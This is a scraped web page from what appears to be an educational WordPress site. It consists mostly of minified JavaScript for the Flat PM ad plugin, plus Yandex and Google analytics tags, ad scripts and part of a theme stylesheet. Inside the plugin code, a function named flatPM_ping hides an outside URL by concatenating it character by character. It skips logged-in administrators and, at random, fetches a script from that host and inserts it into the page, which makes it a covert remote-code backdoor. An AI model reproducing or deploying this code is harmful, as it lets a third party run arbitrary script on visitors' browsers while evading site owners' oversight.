Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91923696, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73734571" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TMGSF0KPF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7TMGSF0KPF');
</script>

<script>
    function showTopAd() {
        window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.render({
            type: 'topAd',    
            blockId: 'R-A-6593873-13'
          })
        })
    }
    function showFloorAd() {
        // jQuery('#mobil_bottom').show();
    }

    let isShowFullscreen = false;
    /*window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
        type: 'fullscreen',    
        platform: 'touch',
        blockId: 'R-A-6593873-12',
        onRender: (data) => {
            isShowFullscreen = true;
        },
        onClose: () => {
          setTimeout(function() {
            showTopAd();
            showFloorAd();
          }, 1000 * 5);
        }
      })
    })*/

    setTimeout(function() {
        if (!isShowFullscreen) {
            showTopAd();
            showFloorAd();
        }
    }, 1000 * 5);
</script>

<div class="only-mobil">
    <div id="mobil_bottom" class="fixed_post">
        <div class="close" style="z-index: 999"></div>
        
        
    </div>
</div>
<style>
    #yandex_rtb_R-A-6593873-2 {
        max-height: 180px;
    }
    #yandex_rtb_R-A-6593873-1, #yandex_rtb_R-A-6593873-3 {
        max-height: 600px;
        max-width: 160px;
    }
    #mobil_bottom {
        display: none;
        bottom: 0;
        left: 50%;
        transform: translateX(-50%);
        max-width: 320px;
        max-height: 120px;
    }
    .only-mobil {
        display: none;
    }
    .fixed_post {
        position: fixed;
        z-index: 999;
    }
    .fixed_post .close {
        position: absolute;
        top: 0;
        right: 0;
        width: 34px;
        height: 34px;
        background: #000;
        display: block;
        cursor: pointer;
        z-index: 9;
    }
    .fixed_post .close:after {
        content: "X";
        position: absolute;
        text-align: center;
        left: 0;
        top: 0;
        color: #fff;
        width: 100%;
        font: bold 18px/34px Arial;
    }
    @media screen and (max-width:768px) {
        .only-mobil {
            display: block;
        }
    }
</style>


    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://paidagogos.com/wp-content/themes/paidagogos/assets/css/styles.css
body_size: 3563
content:
body {
    /*background: #f4f4f4;
    font-family: Roboto, Tahoma;*/

    background: #fff;
    font-family: Helvetica, Arial, Helvetica Neue, sans-serif;

    /*padding-top: 4.5rem;*/
    /*   color: #212529; */
    color: #000;
}

b, strong {
    font-weight: 500;
}

.navbar-top {
    position: relative;
    background: #fff;
    -webkit-box-shadow: 0 4px 16px rgba(205, 209, 218, .4);
    box-shadow: 0 4px 16px rgba(205, 209, 218, .4);
    z-index: 1020;
}

.navbar-light .navbar-toggler {
    border: 0;
    padding-left: 0;
    padding-right: 0;
    outline: none !important;
}

.navbar.navbar-main {
    background: #fff;
    -webkit-box-shadow: 0 4px 16px rgba(205, 209, 218, .4);
    box-shadow: 0 4px 16px rgba(205, 209, 218, .4);
    z-index: 1020;
}

.navbar-brand {
    font-weight: bold;
    font-size: 1.25rem;
    color: #000;
    text-transform: uppercase;
}

.navbar-brand > .logo-wrap {
    background: #FFC40B;
    width: 56px;
    height: 56px;
    padding: 17px 14px;
}

.content-body {
    background: white;
}

article.post, article.page {
}

.article-meta {
    font-size: 95%;
}

.article-author {
    color: black;
}

.h1, h1 {
    /*   font-size: 2rem; */
    font-size: 40px;
    line-height: 48px;
    font-weight: 700;
    color: #000;
}

.widget-title {
    font-weight: bold;
    /*   font-size: 1.2rem; */
    font-size: 1.17em;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget .menu-mobilnaja-versija-container ul li > a {
    display: block;
    margin-left: -15px;
    padding-left: 15px;
    font-size: 90%;
}

.widget .menu-mobilnaja-versija-container ul li.current-menu-item > a,
.widget .menu-mobilnaja-versija-container ul li > a:hover {
    border-left: 4px solid #FFC40B;
    text-decoration: none;
}

.widget ul li {
    margin-bottom: .5rem;
}

.widget ul li:last-child {
    margin-bottom: 0;
}

.widget ul a {
    color: initial;
    font-size: 95%;
}

.widget .fa-chevron-right {
    color: #b8b8b8;
    font-size: 90%;
}

.widget {
    margin-bottom: 2rem;
}

/* #vk_groups:empty {
	border: 0;
}
#vk_groups {
  border-radius: 12px;
  overflow: hidden;
  border: 1px solid #ccc;
} */

.article-content .card {
    background: #fffaf1;
    border: 0px;
}

dl, ol, ul {
}

.article-content ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.article-content .card-header:first-child {
    background: initial;
    border: 0;
}

.article-content .card .card-header h5 {
    font-size: 1rem;
    /*color: #000000;*/
}

.article-content .card .card-header h5 a {
    color: inherit;
}

.article-content ul a {
    color: rgba(152, 101, 25, 0.9);
}

.article-body h2 {
    font-size: 1.5rem;
}

blockquote {
    background-color: #fffaf1;
    padding: 1.25rem 1.5rem;
    /*font-size: 1rem;*/
}

blockquote footer p {
    margin-bottom: 0;
}

.aligncenter {
    margin: 0 auto;
    display: block;
}

.wp-caption {
    margin-bottom: 1rem;
}

.wp-caption-text {
    margin-bottom: 0;
    margin-top: .6rem;
    font-size: 90%;
    line-height: 1.8;
}

article .article-body h2,
article .article-body h3,
article .article-body h4 {
    margin-bottom: 1rem;
}


.clearfix {
    clear: both;
}

.post-thumbnail > img {
    border-radius: 0.75rem;
}

article figure,
article img {
    max-width: 100%;
    height: auto;
}

.article-body ul li {
    margin-bottom: 1rem;
}

.article-body ul li:last-child {
    margin-bottom: 0;
}

.card-header {
    padding: 1rem 1.25rem;
}

.article-body {
    /*   font-size: 1rem; */
    /*   line-height: 1.8rem; */
